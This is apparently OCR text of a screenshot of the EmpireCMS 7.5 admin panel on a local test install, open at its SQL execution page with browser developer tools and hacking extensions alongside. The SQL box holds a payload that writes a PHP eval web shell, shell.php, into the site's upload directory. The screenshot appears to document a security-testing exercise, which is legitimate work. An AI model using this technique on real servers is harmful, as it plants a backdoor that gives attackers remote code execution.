 帝国CMS － 稳定可靠、安全省心
100%
localhost:8888/e/admin/admin.php?ehash_TOZV3
Se
EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
数据更新
数据表与系统模型
新建数据表
管理数据表
计划任务
工作流
优化方案
网站多访问端
扩展菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
3
位置：执行SQL语句
增加SQL语句 管理SQL语句
执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用：“[!db.pre!]"表示)
select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop
/EmpireCMS_7.5_SC_UTF8/upload/e/shell.php';
执行SQL 重置
SQL名称： work 执行SQL并保存
此功能影响到整个系统的数据,请慎用.
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
搜索 HTML
<tr> ••• </tr>
<tr>
<td height="25" bgcolor="#FFFFFF">
<div align="center">
<input type="submit" name="Submit" value=" 执行SQL">
空白
<input type="reset" name="Submit2" value="重置">
<input id="enews" name="enews" type="hidden" value="DoExecSql"
onclick="document.sqlform.dosave.value=0;"> event
<input id="dosave" name="dosave" type="hidden" value="0">
</div>
</td>
</tr>
<tr> ••• </tr>
td table tbody tr td table tbody tr td iframe#main html body form table.tableborder tbody tr td div input
过滤样
:hov .cls
元素 {
}
…nstyle.
input,
select,
textarea
font:
9pt
Taho
Verd
布局 计算值 更改 字体
弹性盒
选择一个弹性（Flex）容器或项目以
继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 1
padding 0
0 7 8 48.8833×17.5 8 7 0